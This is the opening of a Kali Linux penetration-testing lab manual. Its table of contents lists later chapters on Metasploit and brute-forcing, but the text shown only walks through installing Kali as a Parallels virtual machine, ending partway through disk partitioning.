



# Pen Testing and System Security Concepts with Kali Linux

**Travis Michette** 

Version 1.1

# **Table of Contents**

| 1. Installing Kali Linux                                                               | 1  |
|----------------------------------------------------------------------------------------|----|
| 1.1. Installing Kali Linux as a VM (Example performed on MacOS with Parallels Desktop) | 2  |
| 2. Setting up Services on Kali Linux                                                   |    |
| 2.1. Installing Nessus                                                                 |    |
| 2.2. Installing and Configuring an FTP Server                                          | 23 |
| 2.3. Installing and Configuring a Web Server                                           |    |
| 3. WireShark Usage                                                                     | 25 |
| 3.1. Starting WireShark and Packet Capture                                             | 25 |
| 3.2. Analyzing a Packet Capture of FTP Session                                         |    |
| 3.2.1. Trace TCP/FTP Command Session.                                                  |    |
| 3.2.2. Trace TCP/FTP Data Session and Rebuild File                                     | 34 |
| 4. Using Nessus to Scan Systems for Vulnerabilities                                    | 39 |
| 5. Using the Metasploit Framework (MSF) and Meterpreter                                |    |
| 5.1. Starting the MSF Console                                                          |    |
| 5.2. Metasploit Usage                                                                  | 50 |
| 5.2.1. Windows XP Demo                                                                 | 50 |
| 5.2.1.1. Setting up the Attack/Exploit                                                 | 51 |
| 5.2.2. Windows 7 Demo with JAVA                                                        | 60 |
| 5.2.3. Windows 7 Demo Creating Payload Using MSF Venom                                 | 64 |
| 5.2.4. RHEL 7.4 Demo SSH and Brute-Force                                               | 68 |
| Appendix A: Environment Layout                                                         | 76 |
| Appendix B: User Creation                                                              | 77 |
| Appendix C: Basic Metasploit Steps                                                     | 78 |
| Appendix D: Multiple Networks and Setup on the Mac Parallels Environment               | 79 |
|                                                                                        |    |

# 1. Installing Kali Linux

Kali Linux can be run from a Live ISO or it can be installed onto a physical system or virtual machine (VM) as part of your network security testing tool suite. It is not recommended to have Kali installed as the base operating system for a production machine.

Depending on the requirements and intended tasks for your Kali Linux pen test machine, a reasonably sized VM would have the following components:

- 4vCPU
- 4GB RAM
- 60GB HDD

Obviously, if you are using Kali to generate passwords or attempting to crack some types of security/test effectiveness, you will want to allow move vCPUs and more RAM to allow for quicker results.

Kali Linux can be obtained from https://www.kali.org/. The most current version should be downloaded as it will have the most up-to-date tools. The direct download link is https://www.kali.org/downloads/.



# Our Most Advanced Penetration Testing Distribution, Ever.



Figure 1: Kali Website

# 1.1. Installing Kali Linux as a VM (Example performed on MacOS with Parallels Desktop)

Create the VM with at least a minimum set of resources of 4vCPU, 4GB RAM, and 60GB HDD.

1. Open Paralells Desktop and Click "File  $\Rightarrow$  New" to bring up the new VM installation assistant.

|                                       | Installation Assistant                                       |                               |             |  |  |  |
|---------------------------------------|--------------------------------------------------------------|-------------------------------|-------------|--|--|--|
|                                       | Create New                                                   |                               |             |  |  |  |
|                                       |                                                              |                               |             |  |  |  |
| Get Windows 10<br>from Microsoft      | Install Windows<br>or another OS<br>from a DVD or image file | Transfer Windows<br>from a PC |             |  |  |  |
|                                       | Free Systems                                                 |                               |             |  |  |  |
| Windows 10<br>Development Environment | <b>Modern.IE</b><br>Test Environments                        | Oownload Ubuntu Linux         | Dow<br>Fedc |  |  |  |
| ? Open                                |                                                              |                               | Continue    |  |  |  |

Figure 2: Parallels New VM Dialog Box

2. Select the "Install Windows or another OS from a DVD or image file" and click "Continue"

|                                                                         | Installation Assistant      |  |  |  |  |
|-------------------------------------------------------------------------|-----------------------------|--|--|--|--|
|                                                                         |                             |  |  |  |  |
|                                                                         | nstallation images found:   |  |  |  |  |
| Kali Linux                                                              | kali-linux-2017.3-amd64.iso |  |  |  |  |
|                                                                         |                             |  |  |  |  |
| Searching for installation images in your Desktop and Downloads folders |                             |  |  |  |  |
|                                                                         | Choose Manually             |  |  |  |  |
| ?                                                                       | Go Back Continue            |  |  |  |  |

Figure 3: Kali Linux ISO Selection

3. Give the machine a name and select "Customize settings before installation" then click "Create"

|          | Installation Assistant                                                                          |                |  |  |
|----------|-------------------------------------------------------------------------------------------------|----------------|--|--|
|          | Name and Location                                                                               |                |  |  |
| Name     | : Kali                                                                                          |                |  |  |
| Location | : Users/travis/Documents/Parallels                                                              |                |  |  |
|          |                                                                                                 |                |  |  |
|          | <ul> <li>Create alias on Mac desktop</li> <li>Customize settings before installation</li> </ul> |                |  |  |
| ?        |                                                                                                 | Go Back Create |  |  |
|          | Figure 4: Kali Linux ISO Selection                                                              |                |  |  |

4. Click on the Hardware tab and allocate the appropriate resources (in this case 4GB RAM and 4vCPU).



Figure 5: Kali Linux ISO Selection

5. Click the red X to close the customization dialog box, then click "Contintue".



Figure 6: Kali VM Installation

6. Kali Linux installation dialog box will show up, select "Install" in order to install to the VM.



Figure 7: Kali VM Installation

7. Set the Language for Kali

|                                                         |                                                                                                    | Kali                                                                                                    | ▼ 🛦 🌣            |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| Choose the language<br>also be the default<br>Language: | [!!] Sele<br>to be used for the inst<br>language for the instal<br>C<br>Albanian<br>Arabic<br>Asturian<br>Basque<br>Belarusian<br>Bosnian<br>Bulgarian<br>Catalan<br>Chinese (Simplified)<br>Chinese (Traditional)<br>Croatian<br>Czech<br>Danish<br>Dutch<br>Esperanto<br>Estonian<br>Finnish<br>French | ct a language<br>allation process. The select<br>led system.<br>- No localization ↑<br>- Shqip<br>- ឧមទ្ធ<br>- Asturianu<br>- Euskara<br>- Беларуская<br>- Български<br>- Català<br>- 中文(简体)<br>- 中文(驚體)<br>- Hrvatski<br>- Čeština<br>- Dansk<br>- Nederlands<br>- English<br>- Esperanto<br>- Eesti<br>- Suomi<br>- Français<br>- Catada | ed language will |
| <go back=""></go>                                       | German<br>Greek<br>ects: <enter> activates</enter>                                                                                                    | - Deutsch<br>- Ελληνικά →<br>buttons                                                                                                    |                  |

Figure 8: Kali Installation - Set Language

8. Set the Country for Kali



Figure 9: Kali Installation - Set Country

9. Set the Keymap for Kali



Figure 10: Kali Installation - Set Keymap

10. Set the Network IP Address by Configuring Manually

|                    | Kali                                                                                                    | ▼ 👍 🌣 |
|--------------------|----------------------------------------------------------------------------------------------------|-------|
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    | [!!] Configure the network                                                                                                |       |
|                    | The IP address is unique to your computer and may be:                                                                     |       |
|                    | <pre>* four numbers separated by periods (IPv4);<br/>* blocks of hexadecimal characters separated by colons (IPv6).</pre> |       |
|                    | You can also optionally append a CIDR netmask (such as "/24").                                                            |       |
|                    | If you don't know what to use here, consult your network administrator.                                                   |       |
|                    | IP address:                                                                                                    |       |
|                    | 10.1.1.253                                                                                                    |       |
|                    | <go back=""> <continue></continue></go>                                                                                   |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
|                    |                                                                                                    |       |
| <tab> moves;</tab> | <space> selects; <enter> activates buttons</enter></space>                                                                |       |

Figure 11: Kali Installation - Configure Network Manually

11. Set the Subnet Address for Kali

|                                                      | Kali                                                                                                    | ▼ 🛓 🌣 |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      | [!!] Configure the network                                                                                                    |       |
| The netmask is<br>network adminis<br>four numbers se | used to determine which machines are local to your network. Consult yo<br>trator if you do not know the value. The netmask should be entered as<br>parated by periods. | ur    |
| Netmask:                                             |                                                                                                    |       |
| 255.255.255.0                                        |                                                                                                    |       |
| <go back=""></go>                                    | <cont inue=""></cont>                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
|                                                      |                                                                                                    |       |
| Tab> moves; <space></space>                          | selects; <enter> activates buttons</enter>                                                                                                    |       |

Figure 12: Kali Installation - Configure Network Subnet

12. Leave the default route, DNS blank, and setup the hostname to be  $\ensuremath{\textbf{Kali}}$  .

| ••            | 🖉 Kali 🔻 🔥                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               |                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
|               | [1] Configure the network                                                                                                    |
| Р             | se enter the hostname for this sustem                                                                                                    |
| TI<br>kr      | hostname is a single word that identifies your system to the network. If you don't<br>what your hostname should be, consult your network administrator. If you are setting<br>our own home network, you can make something up here. |
| He            | name:                                                                                                    |
| ka            |                                                                                                    |
|               | <go back=""></go>                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
|               |                                                                                                    |
| <tab> r</tab> | es; <space> selects; <enter> activates buttons</enter></space>                                                                                                    |

Figure 13: Kali Installation - Configure Network Hostname

- 13. Continue through installation, leaving the domain name empty and selecting the appropriate password and timezone.
- 14. Select "Guided Use Entire Disk"

| ● ● ● ○ Kali                                                                                                    | ▼  | * |
|----------------------------------------------------------------------------------------------------|----|---|
|                                                                                                    |    |   |
|                                                                                                    |    |   |
|                                                                                                    |    |   |
| [!!] Partition disks                                                                                                    |    |   |
| The installer can guide you through partitioning a disk (using different standard schemes) or, if you prefer, you can do it manually. With guided partitioning you will still have a chance later to review and customise the results. |    |   |
| If you choose guided partitioning for an entire disk, you will next be asked which di should be used.                                                                                                    | sk |   |
| Partitioning method:                                                                                                    |    |   |
| <mark>Guided – use entire disk</mark><br>Guided – use entire disk and set up LVM<br>Guided – use entire disk and set up encrypted LVM<br>Manual                                                                                        |    |   |
| <go back=""></go>                                                                                                    |    |   |
|                                                                                                    |    |   |
|                                                                                                    |    |   |
|                                                                                                    |    |   |
|                                                                                                    |    |   |
| Tab> III0Ves; <space> selects; <enter> activates buttons<br/>Figure 14: Kali Installation - Configure Disk</enter></space>                                                                                                    |    |   |

15. Accept defaults and move through using entire disk as one partition.

|     |                                                                   | Kali                                                                                                    | ▼ 🔺 🋠 |
|-----|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
|     |                                                                   |                                                                                                    |       |
|     |                                                                   |                                                                                                    |       |
|     |                                                                   | [!!] Partition disks                                                                                                    |       |
|     | This is an overview<br>partition to modify<br>partitions, or a de | υ of your currently configured partitions and mount points. Select a<br>y its settings (file system, mount point, etc.), a free space to crea<br>evice to initialize its partition table. | ate   |
|     |                                                                   | Guided partitioning<br>Configure software RAID<br>Configure the Logical Volume Manager<br>Configure encrypted volumes<br>Configure iSCSI volumes                                          |       |
|     |                                                                   | SCSI1 (0,0,0) (sda) – 68.7 GB ATA Kali–O SSD<br>#1 primary 64.4 GB f ext4 /<br>#5 logical 4.3 GB f swap swap                                                                              |       |
|     |                                                                   | Undo changes to partitions<br>Finish partitioning and write changes to disk                                                                                                    |       |
|     | <go back=""></go>                                                 |                                                                                                    |       |
|     |                                                                   |                                                                                                    |       |
|     |                                                                   |                                                                                                    |       |
